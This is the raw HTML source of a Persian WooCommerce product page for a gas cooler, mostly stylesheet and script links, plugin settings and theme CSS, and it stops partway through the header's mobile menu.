<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1764797521' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://sitaplus.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://sitaplus.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.8.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1764797521' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1764797521' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1764797521' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1764797521' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1764797521' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1764797521' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1764797521' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1764797521' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1764797521' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1764797521' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1764797521' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1764797521' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1764797521' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1764797521' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1764797521' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1764797521' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1764797522" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.8.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.8.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.8.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.8.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.8.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"75f06ca362\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product\/%DA%A9%D9%88%D9%84%D8%B1-%DA%AF%D8%A7%D8%B2%DB%8C-30000-%D8%A7%DB%8C%D8%B3%D8%AA%D8%A7%D8%AF%D9%87-%DA%AF%D8%B1%DB%8C-%D9%85%D8%AF%D9%84-%DA%A9%D8%B1%D8%A7%D9%88%D9%86\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1764797522" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1764797522" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/product/549" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sitaplus.com/?p=549' />
<link rel="alternate" type="application/json+oembed" href="https://sitaplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsitaplus.com%2Fproduct%2F%25da%25a9%25d9%2588%25d9%2584%25d8%25b1-%25da%25af%25d8%25a7%25d8%25b2%25db%258c-30000-%25d8%25a7%25db%258c%25d8%25b3%25d8%25aa%25d8%25a7%25d8%25af%25d9%2587-%25da%25af%25d8%25b1%25db%258c-%25d9%2585%25d8%25af%25d9%2584-%25da%25a9%25d8%25b1%25d8%25a7%25d9%2588%25d9%2586%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sitaplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsitaplus.com%2Fproduct%2F%25da%25a9%25d9%2588%25d9%2584%25d8%25b1-%25da%25af%25d8%25a7%25d8%25b2%25db%258c-30000-%25d8%25a7%25db%258c%25d8%25b3%25d8%25aa%25d8%25a7%25d8%25af%25d9%2587-%25da%25af%25d8%25b1%25db%258c-%25d9%2585%25d8%25af%25d9%2584-%25da%25a9%25d8%25b1%25d8%25a7%25d9%2588%25d9%2586%2F&#038;format=xml" />
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style><!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://sitaplus.com/shop/";
                            var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl product-template-default single single-product postid-549 theme-sepid woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
